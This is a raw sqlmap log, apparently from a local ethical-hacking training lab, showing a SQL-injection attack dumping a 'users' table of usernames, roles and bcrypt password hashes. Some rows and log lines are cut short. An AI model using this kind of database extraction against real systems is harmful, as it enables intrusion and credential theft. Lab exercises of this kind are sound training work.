 [13:02:33] [INFO] table '`peh-capstone-labs`.ratings' dumped to CSV file '/home/Jigsaw/.local/share/sqlmap/output/localhost
[13:02:33] [INFO] fetching columns for table 'users' in database 'peh-capstone-labs'
[13:02:33] [INFO] fetching entries for table 'users' in database 'peh-capstone-labs'
Database: peh-capstone-labs
Table: users
[12 entries]
+---------+--------+--------------------------------------------------------------+----------+
| user_id | type   | password                                                     | username |
+---------+--------+--------------------------------------------------------------+----------+
| 1       | admin  | $2y$10$F9bvqz5eoawIS6g0FH.wGOUkNdBYLFBaCSzXvo2HTegQdNg/HlMJy | jeremy   |
| 2       | admin  | $2y$10$meh2WXtPZgzZPZrjAmHi2ObKk6uXd2yZio7EB8t.MVuV1KwhWv6yS | jessamy  |
| 3       | admin  | $2y$10$cCXaMFLC.ymTSqu1whYWbuU38RBN900NutjYBvCClqh.UHHg/XfFy | raj      |
| 4       | user   | $2y$10$ojC8YCMKX2r/Suqco/h.TOFTIaw5k3Io5FVSCeWjCCqL8GWwmAczC | bob      |
| 5       | user   | $2y$10$EPM4Unjn4wnn4SjoEPJu7em6OLISImA50QS3T1jCLyh48d7Pv6KBi | maria    |
| 6       | user   | $2y$10$qAXjb233b7CMHc69CU.8ueluFWZDt9f08.XYJjsJ.EfC/O5JGSOqW | amir     |
| 7       | user   | $2y$10$37gojoTFmj86E6NbENGg9e2Xu2z6OKKSgnjYxDkXJn/8dvSk2tKfG | xinyi    |
| 8       | user   | $2y$10$5sVvPfZOjzRTSeXJtQBGc.CfsDEwvITNkIg2IF9jSBhZZ1Rq.IK3. | kofi     |
| 9       | user   | $2y$10$QDqRauWL6zFKuevKkOiYnutgf95KvKRthbt5wiVN5ks5w7i57eodS |
| 10      | user   | $2y$10$Db.AX6DJBej5nOJ9kk.A2uhPE0WCW1zqzqqhdoVhqQIve.JiIqqQS |
| 11      | user   | $2y$10$phirFp9plmtJ4ywcSyF4qOwcTrLvVw1itLwKb4tz4ISenvHD7nxoq |
| 12      | user   | $2y$10$zSKVkVKxw4z7qsp8YqGvtO5SL3svx7wfHVwmalVzHIMkouLtOCCQG |
+---------+--------+--------------------------------------------------------------+----------+
[13:02:33] [INFO] table '`peh-capstone-labs`.users' dumped to CSV file '/home/Jigsaw/.local/share/sqlmap/output/localhost/d
[13:02:33] [INFO] fetching columns for table 'session_variables' in database 'performance_schema'
[13:02:33] [WARNING] unable to retrieve column names for table 'session_variables' in database 'performance_schema'
do you want to use common column existence check? [y/N/q]